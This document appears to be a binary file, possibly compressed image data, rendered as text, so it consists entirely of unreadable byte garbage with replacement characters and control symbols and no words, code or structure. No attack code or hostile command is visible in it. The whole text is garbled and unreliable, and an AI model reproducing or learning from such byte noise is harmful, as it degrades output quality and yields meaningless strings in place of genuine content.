B7�=|Ԟ��$fj/�z⯰`țAXͶ@ueƄ�\�r�p�?;K��`����φ̓(�q^�^�Y��72� ��K�z��/�=sw�Ws�����y{h{-����j�>9wL�Z�"M�4?y��g� O'�/P�M�Qusu�qt�DN �N��[��h�@\�w�vv�p�\f�A����"t]��w!r{�3~w#3�j� QE�x94�1���  ]� �&#�_&�ʆy�"%pIA``��y��9�0808 D��k� 0�P� { �E�av{�O�F)�39'f)��"�E`�'��_�v��|��b#@S7@$ ,@}��V���bD[�}K6;��%c0�J!r�`) `��<�Ssg�K�u7� 37�L�(��G[ 	00{���sL�0EWg�3Zk�/���/�!�@���?t�?7 ��W@[wt^ Dc��A�eGA��A�5��6]q�!+#P��u]� iWP��b�k�D��|H��-��#��B'J�
�M�]P5��KTJVd�C@  �v`�Wm|Hx�v8@�	��EC`�z��4�a�0od1���8Ub|�H��U� 7}�K��7m��U9@S�1@�:���S��*//�l�7+ۧJ���I��\�}[R�x9~��_����%wrδ~Ԓ6��/��/��ϑE�s�w	��?8Z��Y�b��HM��8�.�B�(p��MZh�1h��\�>���tC ��$�=Pe �� -hv�e�qiԥ + 48jwWI7 �v3~�h��"�k=�^;B�>�^%$�@�0DP��*q WB5T"�#)hp�� �go�ǇƐFaP��c2���t�T�W�x8b祔{hHqG�"5�B@*��bz W��0[�� �":`� �4��:"�!5�\�+�����q)�!1g ���Z0~�'�& s�� ��z��#& �)Y�� �#	�`	Z�#  ЀБ���A'��%���=Lg?�#��� ����/�	� D/Ӥu�� �@k�p�{�Hv08]�f�)X/i�B����w�Q(����Q;�(4��#�Ɲ8t$j�(I��\Oc�(�_QR5>j���\؅
���]��&49�~� �Ra��-�� >��S'��FoҠH��ݕ����#Ib&֡�����2�� �����*hI+�4"�:E���q���jL�x9��h,�w(`&�g��r�Z�HVjZ���"�����?"
*�p$G���աZ̄���".�(�tꮧ9�x��������
2�	�Q���C�U$�����t2��  t䨔�!�HO2���P ��ue��+�	3ڹ���!��D29�
1!5R#uql��R��lط�,I�(9��q����TI�j@[@V� �p���	:�Kc������6TH�}H8��U���3,
m���,@��pF��� PlI�ER�+��5��;�!З���5��X��z	P ���za�֑���R�G��1S�e
���j�$�育*[f�rYk�sj�4�y���?դ~�N�0MP�724��ٺ��z2��i�����dgO�""��)�2�EP�kX�6'a{��*'�Ը"�������8�
S�Q�J�u�q�*�l��l�fo	��'�GyT."'�h*P�;�6q���5�T��n�[�j �
Q�|�s��VcqA�A� q���p�J������G�z%Eh�d^��b�<0�Bj��2yT	 
����Q���-ё�إ{��[�����/;�s��=�������M'	�Y���p3[���M�fYkZZ<kN�u3�e{�]`�H[�����U��UeGK)H[O3��]�Y\��]�嵌F'�w��tH���h��ީkBx��@% Cԏ(���J%���#����z��Fc�K)08&j�D\P����	� ��[���p3b)Z���`U\m�Ũ�����*	�{}�	G}��$H *J���I$��I�EO$J<� �| T`8"�]�XZ��p�Y�. ?����i����[�b�fy���R0AL�L%�>���l�c����|a]�6[�@ק�@t��>�X�>�֎ݥ����|�v�!���Ĩ(���8����oܚ�@��,D�#��:Tk�C��(�S�
(�Տ�H�_2�Dh@`A���v	�:��&�=�,B��6PD��� Y#��J'����o�a�}�*��R)�0͔�B)pA�o�����G +�|"UDH@ ME�iYD�Cp�ơ�YS��-���!����a0b�1� 9@���?QG0�3���;��J��3����=:��I.U��V��A���/���'�5K���N�y6 	�[�B-��6�Q4��]�Gk׾����jUA�Y�L��� A�|F!|�-z�hvBG3��.R���-4F���蝭�[���N ()y�w��4�}�~Kmն`�B�FE�B0�8E��}��L��#gQ�G�"ByT��n�%G���ܓ�Ŭ��s�F�� �*APE1�:`Ɯ�
P�a(=p�;���0�A���!yt�Њ�+-��6�/�	�(>�rȄ��X���@ vZ�^�����s(`����n��4f�����!.�x��cu��j��ޡ6/n�i
���s��L)y�˽ɇ�|������0���`x��H!�z"���E�y��O]Q�f��B��P���eΡ�;.���V�o�`�L�����<�z��D� �lC���T�n$���T����z����K)(ՆjL)(�])Nq��$%P��y�ߍ% @}Y��������ߥ��p�b!m��$��Ҳ�Kp��C�kL�Ck�f�ν�n���J- ��]�f�s0՞Ꭹ�)��q?4�|/ q�"��Sj��A��BK�0s��)�^����A�̼y�D�|�t����ã'�.�@_�m#?~��F�(4Q�V��=�x_��j "�aD�%�5�R��Ί�|�ݔ���e{�O�96y8����%�.</�@��?$4�:�����##��#O��D�9

"A/A/�%��%H���H%
��A�kb��bh�����<���_!kc�Z_��
,&.`��M	M	�	&'�'& �.�E �7&&#@2dh�@PA2޹��}Q�@��CŊ8��ȱ#�c��a���� � (ر����C�
�Q�[7n߂
E.5X�P@��4j|(�`�����Hԣ�^�0�Hl׮Z�f5pU@�pI|�@�.��x�޵p�'�H�($��Ṃ�V]�V��M�HNÆ��˘'?}��d���:��1Z���� �W�pt��ۼJ��0���0 ( @<���Q����!����ÍU` s���éA���]W�c`>�0t����$��h�%H1$2�|���"K*�,�D+�Ĳ`*��"A��ۆ�q̇<��k�0p�hP�,İ .��8䘃 .İ����OH��O>	�J�S;��D�C"�tFm䑔}R>� �$A/�В�-4M�܀SF:= �O�|c�PD!`RJ�-%ZTS1��Z��Y^}e(X�*��Z�\�X��wQj)^40`�_��%H]{Y��z����c�� Ye��ڙf��T{�jZTz�5� =̠@ ��l���.rx��o��*�q�n��5��sn�`��R��AD:9�]�[�8��AT����c\�)\�5��r�)7�Xb�}zb ����ʅ�<芄��)b ��ƻ� �1aL�(�� , ��t#TD٘@��N��4��D9_gB@�t /���	!-�%�YJY�DYi�GE�tC����@)��0��L��=�O> 7m
�7u>pTR�r�T}.֜}Ym(�[�V�k�՜���p�Nq'y^�R*i^4,��TE���z���d��*�����Qݺ���5 � Tİ��6[m�v��J --�*� ���(�U"�q�/}�BZ�悰w7�c�8�Ayj�jh�9|�Z �߈�p��_b-1\���R"�d!�W�B4��P��q��c�A �ՉN � Sd����{	@ @���&�=,B�"�H&	S����0i"9�Ev�Z-$@<��t$��Dۘ�f&��lr�N�'��dNt��7��h��a@b�▿�/p�RT��ŵE:|qJ�9\�Ŏ�����Ź�'1��{��Ua�t��g>+�l�u�!�i�"*�t�W�J!�h́����7��y���6�J<`�s� �Ř��%7 B� ��pg^��n$���ŗ��+�y��,3v�9#��3?I��D�
~X ��"A	$ ���P�a��� �dy�cL��h!�
`�k@�8���"�G	cPB~��I�0�	�6��h#�A�������"P���vR��DI$-�N�!	�%b�a��ĵ4�h�;�O�AE*�,(uz�Q��ť��}����ظ��,*qn\�b�75�Q4s$��"��KQR}~��`��퀦t��L"c���8������֚�),�� �6�x���8\���F8�)��qVY�kR���-�'��7�I��8��4:a���N��/A�&[(�	�Us���"F ���lWA ���C�L�� �U=+	4 t�ۼ�r87���	�֏��#iO�N��໣tGH>Ґ�Z��Y�=:jя*-���IJ�D��iI2y�$;� ��'7�`�"P�� \�i��
�Z��NlR�cG1U/���i�:��X�.���\�)Af�.�!]X)+�82����h�(���G ��\s���O�V�����	���c%r�	��)��
�\�k."�3U���]� c���ӔH���f���~L{ZGdS� P-
°��6�=�+���xCd�
� ���W,2F`\i�Mܨ���� �p�� �L ��1g��G���QDP���!����R��F��6��Ľ�M|�݁�)L0a)Ml$�Ȕ�ls��f4`e9��f'z��J'�'mi+�N���@r�r��·QÀ�}6�e��\|�8�5�
�*F]Y�DVs�q�D�|��_� �<�ݟ�� �u�E>�`��U"h�rΈm�� .�Kt�p������2u�̺��lR��qH�������<MJ0�-���m[gR��Φ�&:Oщ�@C�*�n��2X}*��]d�����i7bV�r@�$e��t-mh/)(�6� Fi�xW��i��֒{�ԏ��F�:T�&���PD6��[� g�m^�����q=�$���Xr�o�[˛ߜ����	�p�:|եduTY-�S�o|r��ӌ�e�nv[@v=� &�^,(�Ϻ!Ȑ�Sd�	��a�a�F�:�!ARH���|���l23Ko�7 ��J��mA������'�Yw N�5btR[8DwpN7@� ��S7u�uubhd�"�u�h&`\I�Av�6�S#�e3�x.�im�B��$�Ew� H�C�j1�&���63x�5Q$DRes#P]�%P[p]�_3�&��%Yp�\7�Z�yG�o��7Ras��'�wzfxmئ��l`B�'ŷa�V{�r{��G����*c�f�bݱo�Bxp��V�c ,�sWT'% ��5Ƀ},�dK�J��F�e�:�A�!.��_9q�ъ����(V�sm�	�uʑz��ZD���W�W�W�@�u �T[
�?���8Vg�h��aAr9��3Aa�6ꐂf��2�F2j2�D� 1�C�&pcǦ6�EkU�^�]/$4QHP�% �a$��5��D�6m�QU���2�7G ��7$��Xag�Tܖ-E5S0 L ��GS�Txd|Ձ�Y�{�V�ׇ�aV�3|�����:�g0 �I�q,�8���X�H-����ڗ�8���` #��ڠ���L����X�p�C�s �	k��b NGt��MA�p��X�ECt�`B ����0�h<˃���"��tBp�5@#& mW^ױ��5�6@ Q �%�P�6�����Q5���_�KB%_�F���i�TR�_ fyY�6pp�󖑠��Fy�EU(#�&��i\?��,�G��z�)�s:�b���i��{b��GI�����"��c���� aX�y<�g#pq��bz��Xlq&;�5��\��Y.�G�A*UnA=i�7�DZ z��%?�s�g�a�v
 Ԣ�P4�@�E�[2
����0h�c�(�h��$���[�A � 	�' �%@p]�e��x_78Q@���^Z��yk���B�]Il!Ihx�FD\�&P���_n37G*����8�H�G�w��בۖ��? �?�qc�Y/�	��c����򇫳:�V�FI���3;�|=��@���i}���hL�XW9K	�?�~�y��X���q���9����-�?�r���-�"�W�Ӌ���Ȣ|����`�3�g�
Ap����dP�Y��q��6M����O � '�O*C�� ��k�Eg���� D�#v��x�R�Hd�;6GȦ�@D
�=q�q�l�:��Y .pT~ա�2��VF�9z�"�Ш7{�8�$ ��HQUc��t:4V7c���-�G�2p  Atu��E �7}�\��P�	�X���&�8Y��Uq��ZF:z��к�#Mf�sV�^|��uƢ����]3(Nr!���[��W�@�*  �	1���&�qR'�Z�d�=�
6��y����Prw��qw��Cu:��AsxKB2`R�E4&MT6Yx'd�%�r�E��=F�v�񁲏�4�{s�Y��"�0;���9۳䛳�	���'z�>����b3��,f�L[+�t+:p�ᓡ�>o�	��
V�W��W�`d��z�Z0��ޢ��f���d4�=�Z=g��3KCEz��/ؒM��skF[1��g�w�M-Q�3\�'N�!	����� <?�2ب����S��Y��`/��P_R�4��?���_�D5���$]���I`Z�?�a�gyv�;6)�&f�e�Æ]V�LL�K7�*E`�K�G�Sb7��FF�������N@Nг�{��{��#��B�u�>�9V�vH�s�����۞&�>)*��+�T��t����ŵL�<^; _;�?`$j���ax�d�X�����i�m#z�l�؂c��Z����ZwC&��Ͷ�x|v
¯�J�c��J �y2ܔ�k :���0#M\Y��7 �
��x�w����*A�	;���dl'yʃ.h[��P
��P
l�1� ��Pe�0"�B1#���B��sjD��
._H�9)��T����)���F�g{uA��:���穴��ʑ��W]�fy�9� ����p�؟�:q��N)��=����� 2P1P(}�8�*�ϙm�	��q	����ttyj8|�JlL�*1�0�]X�	�a�:�d
�	�`����`��\N3��.�3��]�֙!U.\�M����8L1-��;�:�EP)�D@ C@ �}
��v�i�!^u�2��Ҫ�=�"L}�:�����As�X6��;��,���Er�)��nD�?`�=�)�Y�^}�O�G�;�􋞝!c�!��o<�>e��c��;�J�����Gfl���d�̈�?�q� 9p[YM��()졉#��X�<a�-	��	� �]Òm�K����@� ���@3���X��-5��
pg ��̋�SEQ�Q�\�l4�]4�{�>��>���͐��ۿ�%�[l�,!C���
�P�e� ��Ce��Ǘ7>�]#��}#��y.� �ͧ7��Sb;�ރ�F3����|�)��)���H͇��ʟ�b�b+F՜
�V]N���>N�^-�T[
�@���շ��l��R���� � ��+��*�q��8���nyZآ̋����
�W@���,�l�Cn��NG
� -0��@�*B@��a�"#�n�^�Sޓ�%���[4@ �m�F����P+���q^^��v�f箰�o&'#ҭ�P0�#��n���Be��[�&.����� _��e&���ӛ��n��n�C�DG�Ծ��9`�6I�Jo�N۴�=�GX5����s٥��G�����쮁�����?�@)n(��֬�J��f��f��F�h �MOLJ���~?�=Nį���pj�M���Ԑ��9��2��\D���"4/����Q���Ǝ�I�� A��҆�� �-��YS��[�tw��4!�'p@�&L/�(_�`\����8���ev�=����~:H��GD=�����,m~����G��V�|+�մ��!�G`�+���S�~�����  ��9�9�,9##::���20#����,#,�#������������:�D9
������������A��AA""�AAb�������Z��
,@9@�&.��MM���M	 "���@.L�8a�@ܐ�P�Ecdĸ�c<yjB�A0�$>|
� a"���	B�qB�E	0^��)��N *C�Mse4,`/�ɓj�%085`ժ��!����
֬�``҂w$��� -��p߲U[�ݳ�j��T�����@�����+F��0��D��l��CV��s6�;�M���Β%�H�:�됫kF�3�l Pa��'c$ٯ0� ((�� �91�(G�T�"X@b�L�f����T���[��(������	��vk�R�KX�d>8̀�(`3(�5�0�4�'��kX�:� �1��C`D@�=Y��D?�XPP�@S���C� Q6����B<L�AI&���J& ��B&���DSM��HLOeD�P5��E�S�SO5�U�)�Td"��b�e�;t�YI\|�5�]����_�j@��]a�AFc`l�hf�Ζb!��h����g�m�Hi��Fk��v�H��6���F�=(��p�M	����t�J�\s�Tw]#����C,~X�*�$����z�-����ޱ�EB`w���
�����b�� ��5/PͽA(A����aT���@���10"��$�?�(ST�6�*���	ݤy�o9�!���Ā�C��xg��C�3�BE���?ipL9��I��i��*t�>"Z� T�5`����m������(=P�ɡX����>�X�p_���ڍih��
j���=j����j���}�m�ᦛL�+�:D0�.���A7�z���lܝE�(�Ȱ �Q�^� �G�t�;!�,�,D�bW.���n�.����%h��]�2P���P�/8��
�?��@S��>'�/�A0�#/�� EԸ �5'#��i2TB"ɱ/` a 8�0����#� �(9;�r�\I'ՀAFb L��)	P�U�����'t��A�e{YKw�2�>��Ou^E��E�	 ��u�`�n��r�c���T�Q����:��*�Mp�!ܪ��ՠjU����������W�waOs�A"�e;�ԑ:�"(� �Ϣ�� �L\�����"	��8rs�	u�P��?�{���%0���]�Zƕ�1b��c��p�3�A,b� R�hO�k��P�1i���S����  M@:� �G�YRB�#��lL�P�dƱ�� :щ�� �M�0��%���B�To��'Jq����&5]EE	��	�`�H,����5��e.]{���6@��/=H�ȊF �mmY"��Ļ=Qo����8+�&�[�"�`�E0*.1������`r�����FB �Rd"�ܕb�,0�h�L�B2�(L�T96��OX�����G;�&F�H�r@��'}0_`�]x���D��'hXcp+�5�Wb�������#�.-0�{3E�,���� ��F aߊb#$	(A�H~d����� 75@��C(8���֜�8Ҕ��Ρ� ��' 8���{D��^�e�	5�\�a5;��.k�[�2Ѹ@tl|9]&�Ȅ�v�P�A�DJ�$��"�[��))�4,}MMM�/�4qz#ap�S"�@r�j7Π�xU��P��5����:� P�G
���F�դ���n}�Y�3D
�O��r��M6�sm���\KY��W
����XZy�a((B���Tl����|�h|��UD�L�/�9QP@��9Б cm�
��z�D�4� l{�B�v���	�4��
�����܋����:�O|T%�l���R���V��Awc����i
l�ay�C���lݨ��dI�,$x��U����"����fS�2%�lP��p����aG� ����%<Fq���9H^�:�	�`��P�Y#� v�o�0U�r��9ɟb�Qm�]�v|���@��\%�b�8�/P����V�R�p	���-3 �ܞ	t�#��Z$t���DL����`�g�)�܀~w��j#ґ]"�]��I[B�����5v���@)h�=
0��x�%7h�B.R۩c�'�4�Rd�������n���݅�e-:�;D��`w[.�����2YXk��-��.N1yCi�}EӴ�4�v���y�0� J���t���(@��.����av+�r\d$߽Gy��lϊA��N�ݕbs�����9�ָ��`AQj�px��k�O}_`�,��A�zn�A�Z�2|��FV� �st�k��4���ܛG����(� ���(�a%�t�ehP�PWhSGu:�haN��>(�113:R/ u����qiBh�vK�MEU�Bk�=PDy�P5��w}g^y�z�Q��Q�px5�6��5FR�%F�F��E��R�����R��*FmPm�'z�WF@'6nۀA �qa��aq${�F{ױ _�k381���3/�pƱIndV��5S@+;fd��pG�n�W�G��q%� 
�g�}[�2p�E�eY�e� �K��Q�MH�'>K�YM�)o'?�3��X!�Z4�1�\ThXPw�	X/Tu��1�0�+ъ7�u�u8N?�m�i��i��4!� � `����0�V[(.�5~w�lak�wb�Ճ�۶�g_��DC�l��_~#*�׏Zm��y\�8|���5!El� �7n ���vb��n�cG,;����{ 0������ͧ<�W�o k��p��W4	qA6VEAXE2���ò���H
@% ��[�Lٔ�� 
�b�$cr4R�"�Ts��*�@�� C�z�@� �u���v[	�idu?��#Pb�3t;P����E��EX�$sNq2��Y�esKcP_�]�X'��wwQ%z$p�8k�W.�b(?�QA�6j�P�+�7E�D��l����u�,Մ&`��Eӆ�S�yQ��n�M�S)a�Fc8G�vT�C{1�5�F�@���')<1����#` :�5��p��V�I�bE���9�:�a�G�p� �J��SM�A~Cq~�
�MÕ�>�Uf�x��u-AO@����6�sC�|Uv�Eh����f�AN�4�eU�Z+�#9q�[�5�D U'4��0~fDRB #��N:`���u�(�BCxBk�m_s��w�֤�Ҏ'���;f�5�F��D�(F�	�qy�2E��_�	mY`�2��g��x����(���T%@@Ǒn�C�)��ʑ��,
"����Q#�ۅT��E�v���ǰC$ oa a��1vdwX|�b2����9� ���
(90�qS�}��CpL	N�e��#�/q�c�0�0�h>�hsn�L�s;w"�t]rg��H%8�Mp9�O7�s��)��"�Z�M�:��P��e������t�'B���e&.  �b���PE��\�'|�Uj�먙;����y�!`:�yyw����l��� �7��7��y����gs�|�Dz
'b�m�J��.�����tX�9��A	���{����poE��p/"ੵ;j����1��ydc =�T� ���n����m%�3e�џgЫxGДR ?P��2�
��Ԭ��f&�ʴs�3�t�$ni�S'�rY��V�9�H@������;��T@#�~   70���d2'ԯ��L� S�3���y5���k@x��ٰ�x��[��!������Bx�M(�����lOX8^�\%v�|z|jD��B3�F �O��+�ZI��r��
o�f:����O�b��|3ɩ�"��zo c�:�2�z�c۵�1�wR9����П^�n�E0��Z�$��0w>i�l�sp֏6��M4s�a� 3�x|U��{��iv���� �@4Z/6j�(T�_v>""$��z�j�0�;X�_`�∻ k{Q���Q��I�눻��C��PQJFC8���)�8��l"�P(m��y,K�)�m.l�'��3�6ۜ�{:��9pt��F]��������U��?���T�p��cVK���;ց�r���1� O���^v�P8�\rP9���!�g
:[��*5���Z� @TR�#�?K�\j�8��!jv9�\;"Yu�E����&
N�d�z�ۉ�"�OV#�� ��ŲX���Mʙ0x��+�A���[�̲����!��Qlu���˦�v��3e��1�KYé�ۛD/{_@�L9�fE՜),]՝ '��ĳ� �UT%��	@��kG�*V��.�P�4f	�w��.b�����.�sճ�{�L�� !h�����L~����Ec"Ra"l>2']�|�0��"4A3f�O�CÌ۸�,��֋u�\��M���@����ɣ�t0�av#� T�!d= 3��,�[�0D.j�j��w��Bƿ��6��'oy�#kǖ��M�S���%��Y�z�mw�x*�\��za
�W��+�Y�n�Z{���_������8�d����ܿƷqޙʦ�FE&qc�q��ղ�:Z�{�ro�5���,2���� [ �l��7��l�{�=NP�:B#L��T��&i=S%C�Z ��]���߄؃V�u���Lh���W���2�{�{&�Zh2  ���_ _/�w�ں�a��}c԰3h��C���I>�7�(~������ܜܪ�˲�;��z�� �W�8����Ҭ'�){ֽcv�b<;p2@�Q����R��V�ҿ���M-dD��<�a���v��6�,�H�pߺ���ՖN�2� r7p�\�L�X�*�"�O$����v����Oni���,a�	�7,�eW[苒��]���<�#�*��?�!�L(B0h4a�_P_p�/�(�Л�`ܙ�7 єbо�O>��(�蘼FExl�w��m86S֫��%�e%��D$P��'n�+hp.�a)��|�9?� p� ��Qs��N�I�����TI����U+c�����	�a]�ծ�{��;3D�e�M�&��j�>���>@	����"��~�8�"���0������C�}h���n�$����؃}��׾�E�5� ��<6� �Ϥ�@��^�j\C�[��N�R�
�ڰ��1H��n�Ʀ_.�۾�ۀs*�r�a�u%E��m��&��+O�6݉Z;fx�?}�) �{
�ӥ ԄN�ɓ oD�#p�螤�7_[������B��������_��D`���,#���� �^֨���,�>����&�1r		M�i	i�	l���� 122

&..��"/��%%��������������%C������/
&777 .���$2=$���	j33_3_�3a3kk_�����$�$ ?XH��A�4, ��0`@�#
H�1ZܸQMF�>&
	r$��(S�L�����j^2�	���p��Y�A��	��x�P��(]�ʴ�ӧJ/H�@�& X��Ȋ5�֭\�b�q�ٳf�`a���(��0� �h�*�Z��Կ��Z0�� g�*���/㳈�*�:Y� �	 ���'NTڱC��a�>�zG�bp�� T�I @8��"E8�N|8=�!h�D�sA̗#�޼���)=b����22i:�̅ KFт�*��cњ_+���`H�a��d<��t0 X��!�9|CN8�x0�:_���;�t��=���C$tPA����@�(�-~ �@&jDԍ6v�I&a�J@�HM0�D�L6��SOKPP@e4�@)��?%uۖ[�_aTYX`�y�XhN�֚��@�<#,`�\�m �Vf��Xc�U ���U5Ya����^�.F�h���c��  �`B#�pB������:���z;�p���P�1(�v�o�	7��03�t�=�!�UGH��(BH��A7�P	&�� ���Az��g_{���J.�²��ܷ�)/�� &��_2�	8,�@F�4;,<A�a��7���;�ģ���d�?$@��)�щ5DE��qF(sd�G&�(��B�d�/��K2YeN>�ĳN=[I��
�#��\&�� ���Uewy���O��&�h���#��#<!5��%�h��	&��l��d3�ev���	@xwc�hW�`�I$A����**�C$���AX1ª9(�TJl
���?E���Č�]�hs,��i�:"�c����Z�	��'`�p�����)��J�者.{Ż��-�<�߽������x�,��@��p ���������\�OC+�|2�����q���yI�`���Hf,Md$�LI<��O,�$	�lE H�����)�Jq ��Ȕ�+R�J
�F��`�P�a��F��`vi����E��O}bL
C��,?��^.!(�9+�1k
��)�X��d�
� VPI��p+\�nW�P :��u�c� ���.�J�3:'A��Z��Ж 	|+\�r޹p����\�s�laH�]jz� ��\��"���8�^
P}@e*�W��A�}���"�� ����ǿ^�H�7R�LNR���Ćh��Ag>[Ғ<Y�(1�!���Q:B���U��
OxB���jN�!b ��6d�9�V7>Q�w��a�)L(Ɵ���f�)�4�3����!8�F�(CGuڠ��K�����[�W��\�8 6K9��N��:��)ͣ"1-	>�'.�c�x4���������#S1.��=�\^}y.Y���AT�cJ��� h�4�aZ܈�*p>U�RaP�1�x�}��%ưY"e�(@�]U�"ӯU
lGXVLc��G
��0g!��Hϴ�M&�3	�����-U�A�`��\�&����gb!:�7�C�g�Z�1��a=0�vхj��b5Ё�G	���:��M�CK`XK	dȨ�� 1�滚�l��I���UǔZgY�*](������ �s�;���(�;T�E?�K�R�׮�+^�y�k>�陀R��p�C��3)����T����|�[�J���rD�/;��lvƁ�GXvXЫ����Pie*��d�$�8	'M�	5uғ�l���Eh�� ��P�V���ZmM�eaډ\	j^�
pw;7�N&� �RB�ן?�sqzP���u�t]E7��0ȁ�4lw���o��9^E�W�%���:�-�9�D���2`�_����vw���p �K=�zS�G<ӧ�~�,�	cJS�ϤP�	(hHؖh�r���'F�:�'˷�{���X�Z��8� ��^��W���2������X���X%{Ȋ��E�ԓ���g8��/�m���GV����t��_"-�ʴB3SF/�|�tp�z����x-� �S�r��K��,�14�
Q#4�эv�saP�����n �2n�ㅖ�P��J�s����^�E��:с��N;~� i@�~��_� pA@A`/��F-�Q\�v`���7�L9>�� ��� [��F�� L��%VX�ai���/DW��]�m�������ɂI��껰Cz&N> df���>@z���������	>� Qr#��+�/���2ǽ�Ds�Y+%�-�^(��yx0BJA*T�Fm����s���+���C�ˍQi���s�PB']`t��5F�t��@ �Ai��i �i��uX'� �V+g4@:1u:�v,�Q��F�� ��I9�	`�R	1 b �2�0/�T�#���`�p�I�� /"���l��7�!=�",0Li`^c�J�y'�yb�>�7z��b"?�0#���2�o6�K){��;�o��3��{��5�!meo%*vd��|�|,B�6 }��ڄ}�e%�4�}M�R�D�Ufe~�$(�J�D�ւ\����
���gscg��z5;��H\?wPȵ�P��xt��]�e؀�G O�]�T^�T�:(�i[Gc�j���"ԱR�� �	�`�P ����_&�	Pi�HA�T�!x�b�� /G�<9��/"� U(���xŰ 9pmi� 7@Am�W�
㑠�!��>�����A	�W��K�o5v���2z�2I�{,r%��= L��%�5�D� Ǉ|F��hA��p�q�$�z/I�牷��8�a!5)Dff�N ���qOrC@	(*���% �]��*;^qt�g�7&
7t�O���V�*���r����	�hC�BU ��]]Ǎ�:E�[ǁ�V��v(�p�:��^�`�����8��� �!' ��-@�@��Ȗ`��H�t��V��p�� 
@P���)~s�A&� ,��D`4  	z��y��"�bCiz#W"�n76{2)�0Y��X�$��$E���>m���m�V��D�* �� ۲p��dJ�>SMT��p!Lb��qZ�R!Ss'&W��OgC7�0�0�R8ԅ8D�rI <5D�"��#@�H�f��>7sx
5t�h2ʌ[�);`+��uE�F��R��[G*�,�k�D�vt�%;������	D`-�` �)� /�y
�C�DU�xj�/ T��̹x�R8�TX��dj ``���i��vb�iz�)Kk�����T{�o�y����<Ƈ�fW�o�1����)5$� ?I�m ����"�DU�e�|W Q�$���D����k��JA��%}�"��}f֗�Df�: <.*qiE�%�IW�7\D da��'P��O8P-jh�%*Х��t�	�ε�X0��d�iYzF�3R��u;�����l���/֡�α��)���	��{D �w{�U�)Џ���K�.Gŧ�7��@������l�����5W�p� :�TK�U{b�d�21n�J�	"3W$R"/I�������;V�=rL��������s�6�@�0@'𓈱�G� �4�@:%��P�6�q a���eM�q����C�4;t&�(~9�B�G�h�D�61 !�h��2tWQ�%]
�8oy*օs$
Civ(��2	u8��t�\���ƀLG g� TWF�+�U^�u��u㈱��,��lPM�������.`�5����6�`	
�'�;p��~�F 'Ч�S`?��?(���D[�D5O��I{,��6�w� ^cP��I�T�����������&y�cK(��x�?�,��E3-�p�C'u+5x�����ګ�&	zd�4YU�DVS��6�pT&4r�XHC���%��B#TcRf_1fЭ�'e�&�E7n�rA�P��ź�	�F�P^VoS�ą[�Ȼ�z�c8��J�tHG��iԘ�^!��6�ˁ> G";Gs�'۽�^m��X 4{�.���rr9�����I���Q7@xyl@+�L�		=À�#�'�˯�@� ���/$�p�U{�e��g������`�qWM�X���j�
�Xτq�)�|݆۟#&�3p��٫�ŷ ��$GbS>s�A?!��$�Yhk#Z���U�J��� j�"*gQs�`,�h�CVQ�#p�|̺�6�Y���2i�{��v,��8s�����t�����ht���i���u�3^�ᰜ��Q��k,�`�i�b�ɨ���񛾺� ` ��p�)�'`˰���I 8�@x���"���<�����l����-� �&-@�\��<ʼ��p1�\�-�!l4�6�׬�i����X��{���5��9\�e 
 �7��y�c� r��>�@�$M�g��'}jA@SG���p�KQœ�J��q��7f��*N]<5�4�g�'�gk��W���c�3�� m*��~V��ň`�
�\����]�Lt5�;��I�!�@^6`^��[�C���p����S1��f�]� S=Օ��������U �c7�( ������@�zʜ�&
��@���Ba��0^s%_0 0�ax�9�̀�J�{��l�����),�L�2��͚��� �m�n�4�L���M{� ���Ļ7Eܬ�mY:�����$�*��н]�bp���qm܂5wɹr��ފ&fy�At�b 2p�g��W߈��{�i�zR�ul6�	���i���:���p9����=6Q@^#E%E���̢��f��[�.v�t�5��&� ���xH��7���3ۏƙ.I(�" �H�� ,��/m0�Iz�0 8��:������
�p۩����I2����.�]p,�����u��a��&v� �� 4<�-�Ū$I<}f��p�gM�$���Ӻ�M�q�!�v��&O�hpܛ���Z�EO�u���<z������}�E�b��4:�(~)� u(��Z��鞮\���J��,@�f��iiTkt�B �d��pw�z4v�S:k���5{�i ����2��]m�(��^3[��3TӾx���{�IŐ�\�.a�ϴ-��S0*���!��<.��.ؖJ��\z-&a��$�������d�%3 �0ܓ�B�+ԗ�	nd���6)��:L�L�4�+2ۺG�96�m��g�P���qZ�sޕW��q ]<f�kZes��B�6O�'tG
�ʵ\Wd*��4�ٗ$M��;h�g�L��C�C�������0,2 E(EER>>6Q6��R�(GG(R��QQ		i���M	M��)�)l����(i�l�. '6 '7�B�)//�����)8���������%�������"
,'�#F�� 5>|X@��"1&�ň&h�x c�/3< P�f��4,Xh ����-X@��8I�T�P�?�
e@��ѣ6�2HZT�ӧj�H�JU�Ӣ
IЄi� ���z	 �ҪM;!�� gl0���\
-`P�o_�}�� ��^I��K4�ʡJ���#F�%�-W�L�2��5w����
�.��,�֭_�%���خU+Hͻ7�ߩ�0 F� �_X�|� D��;�cGݑ����]5���Ç��[�虫o>}�##�M�_h��!;X� ����DA���(���*><�J0��RK���2�d !,�ؒ j��.),���@p� �u�		��
K���;�i�N;��#;��cO���s�;���1$�@|p|��H$EcTdQe�Q ���$ 䕤 E�$�K0�dMܔ	���OE٠�6�SU%j�S�e��Lsz��s�v�k��љp�V����W?)��O-�X{%e��B��XP��1�d�媙h�fb��e�u��#ߩ��u9��m�@V��U�]p��, ,ീq�)��t�Aws;X�]p3����G�x�U�޸�F�#�6���'
�P� >0`��@�)E0� +�H�+
� R�Æ��XHL4��
ۤ��ִX�	;��5�����$���:CIN�>�\�H*�O�h� 4�	0
$L�� I�b�IfF���,���%U ��s�)ӝx��B)�$h�H)U�߈F��W�hMs�Xb�6�Y���֦m���\
�*� ���������|%��b���Q��� ��	����N;����hJ��Hպ���"�%m���V�w�����,��� �g\��{.s0�	<��i�.���6�������{��/t������I�h���>�ORq UP,�ń0�6pLF$��>�!5<�K0 =� pA,`�B+�@t�	�lg=K�����M�x��|��cLb�Ӧ45�]%!:� ׼4���"��5/�i�im#
��HɍnxғN�D�?=F(?٢Qju�CA� ml�S��4���ԜG��Tj$�J�Z�B�	x$ ����W��D%��O��f)L�K���5�Q)���~�`�2w�1%g�%��a�@Y�S-j/Zœ�V�f)�4<e���.|M:��r$�����l늗��U�yqǚ������E�}�������@��(l  ���8�&T@=�b�->��
�f����\�,�@��V0 .(�2��.�8�xa��H B<�'��h�H��r(D�@j&�A`a�0�!L�����L� Bd@T�h�W�@I$ (Hu�N3���VF��oGi����F;Npol	�>��6f�\�iȌt�-j��n�y��1��AU�R��1FV���'�׭!����(�4�r4�2e� � H�y���� �<A������ଆ ���{�Ϙ걂,g��l��yɺ��T�M�=�z� �E��_�rF ��/Z��y J�`���X`�@`��H�e��mhH��@�
����\���Q����E:�p��D<
��L�<�[�W���&u�(M�W��"
